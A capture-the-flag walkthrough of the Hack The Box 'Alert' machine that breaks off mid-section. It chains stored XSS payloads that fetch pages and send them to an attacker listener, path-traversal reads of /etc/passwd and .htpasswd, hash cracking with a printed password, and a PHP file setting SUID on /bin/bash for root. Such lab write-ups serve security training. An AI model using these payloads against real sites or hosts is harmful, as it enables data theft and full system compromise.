- Platform: Hack The Box
- Link: Alert
- Level: Easy
- OS: Linux
The exploitation of Alert begins with the discovery of two XSS vulnerabilities, one of which exposes a Local File Inclusion (LFI) flaw. Leveraging this, we extract the contents of the .htpasswd file, revealing a hashed user password. After cracking the hash, we obtain valid credentials and gain an initial foothold on the target. Further system enumeration reveals an internally hosted website. We then identify the write permission to a critical directory, enabling us to access root account.
Target IP address - 10.10.11.44
Scanning
nmap -sC -sV -Pn -p- -oA nmap/Alert {TARGET_IP}
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-04 11:38 CST
Nmap scan report for 10.10.11.44
Host is up (0.054s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)
| 256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)
|_ 256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Did not follow redirect to http://alert.htb/
|_http-server-header: Apache/2.4.41 (Ubuntu)
12227/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.16 seconds
We have two open ports:
- 22 with SSH
- 80 with http and a redirection to
alert.htb
sudo echo "{TARGET_IP} alert.htb" | sudo tee -a /etc/hosts
Enumeration
At http://alert.htb/ we find a markdown viewer.

We upload a file and view it. There is also a Share Markdown button.

We also have a few other pages: Contac Us, About Us, and Donate.
The View Markdown Button sends a POST request to /visualizer.php.

The Share Markdown option sends a GET request to /visualizer.php?link_share=xxxx.xxxx.md.

The button on the contact page sends a POST request to contact.php and uses two paraneters email and message.

Finally the Donate page sends a POST request to /index.php?page=donate.

We run gobuster for some directory brute forcing and find a few results
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://alert.htb/

All the directories found are inaccessible.
http://alert.htb/uploads/

http://alert.htb/messages/

http://alert.htb/server-status/

Using ffuf we discover a subdomain: statistics.
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --fc 404 -t 100 -u http://alert.htb -H "Host: FUZZ.alert.htb" -ic -fc 301

At http://statistics.alert.htb/ we find a login page requiring a username and password.

Basic Authentication is used for the user authentication. This simple authentication method is not secure on its own because the credentials are only Base64-encoded, not encrypted.

We go back to the markdown viewer. Let’s add a XSS payload to our markdown file and try to view it.
<script>alert(1)</script>

When we view the markdown file our XSS payload gets executed!

It also works when we share the file.

We can also test for a XSS vulnerability on the contact page.
<img src=x error= \"fetch('http://IP:PORT/?kscorpio')\"

Our payload works here too.

Initial Foothold
We have confirmed two instances of XSS. Let’s update the content of our markdown file and try to steal some sensitive data.
<script>
fetch("http://alert.htb/")
.then(response => response.text())
.then(data => {
fetch("http://IP:PORT/?data=" + encodeURIComponent(data));
})
.catch(error => console.error("Error fetching messages:", error));
</script>
Even though nothing is displayed when we view our file, checking the page’s source code confirms it is included in the page.

We use the link we obtain with the Share Markdown button at /contact.

After sending the message we receive a response on our web server.
We decode the URL-encoded response in Burp. Its content is the html file of the home page.

Once again we modify the content of our markdown file. This time we will try to access /messages. We use the link such as http://alert.htb/visualizer.php?link_share=xxxxxx.xxxxxx.md on the contact page.
If the user triggering our payload has higher privileges we might be able to see the content of /messages.
<script>
fetch("http://alert.htb/messages.php")
.then(response => response.text())
.then(data => {
fetch("http://IP:PORT/?data=" + encodeURIComponent(data));
})
.catch(error => console.error("Error fetching messages:", error));
</script>
On the web server we receive a response, which we decode.
Local File Inclusion
Using Burp decoder we notice that the response is using a file parameter at messages.php.

Let’s try leveraging it for an LFI vulnerability.
<script>
fetch("http://alert.htb/messages.php?file=../../../../../etc/passwd")
.then(response => response.text())
.then(data => {
fetch("http://IP:PORT/?data=" + encodeURIComponent(data));
})
.catch(error => console.error("Error fetching messages:", error));
</script>
After decoding the response we see that the LFI works! We find two users albert and david.

We remember that Basic Authentication is used at http://statistics.alert.htb/. Now that we have a working LFI we can try to read the .htpasswd file.
The
.htpasswdfile in Apache stores usernames and encrypted passwords for basic HTTP authentication.
To find its location we will read the configuration file of Apache. The most common paths are /etc/apache2/apache2.conf and /etc/apache2/sites-available/000-default.conf.
apache2.confis the main configuration file while000-default.confis the file defining virtual host configuration.
<script>
fetch("http://alert.htb/messages.php?file=../../../../../etc/apache2/apache2.conf")
.then(response => response.text())
.then(data => {
fetch("http://IP:PORT/?data=" + encodeURIComponent(data));
})
.catch(error => console.error("Error fetching messages:", error));
</script>
We read the content of apache2.conf but it does not mention .htpasswd in a relevant manner.

On the other hand 000-default.conf reveals the location of .htpasswd which is /var/www/statistics.alert.htb/.htpasswd.
<script>
fetch("http://alert.htb/messages.php?file=../../../../../etc/apache2/sites-available/000-default.conf")
.then(response => response.text())
.then(data => {
fetch("http://IP:PORT/?data=" + encodeURIComponent(data));
})
.catch(error => console.error("Error fetching messages:", error));
</script>

So now we read the file.
<script>
fetch("http://alert.htb/messages.php?file=../../../../../var/www/statistics.alert.htb/.htpasswd")
.then(response => response.text())
.then(data => {
fetch("http://10.10.15.91:8000/?data=" + encodeURIComponent(data));
})
.catch(error => console.error("Error fetching messages:", error));
</script>
Shell as albert
After decoding the response we recover albert password hash.

This is an Apache hash, crackable with hashcat mode 1600.
hashcat -a 0 -m 1600 hash.txt /usr/share/wordlists/rockyou.txt
We recover the password manchesterunited.

The credentials albert:manchesterunited work at http://statistics.alert.htb/ but the page only displays data about donors.

We login via SSH with those credentials and find the user flag.

Privilege Escalation
With the id command we discover that albert is part of a group called management. Looking for files related to the group we find some files suggesting a tool or application for monitoring websites.

Inside /opt/website-monitor/ we find more files solidifying our theory of a web-based monitoring application.

With ps aux we see that the root user is running the web application on port 8080.

Local Exploit
Because albert is part of the management group he has the permissions to write files into /opt/website-monitor/config/. So we can abuse it to gain a shell as root by setting the SUID bit on /bin/bash.
<?php exec("chmod +s /bin/bash"); ?>
curl 127.0.0.1:8080/config/revshell.php
bash -p

Reverse Shell via the browser
We can also execute a PHP reverse shell file. However we will need to set up a tunnel first.
ssh -L {PORT}:localhost:8080 albert@IP
We indeed access a monitoring application at http://localhost:{PORT}/.
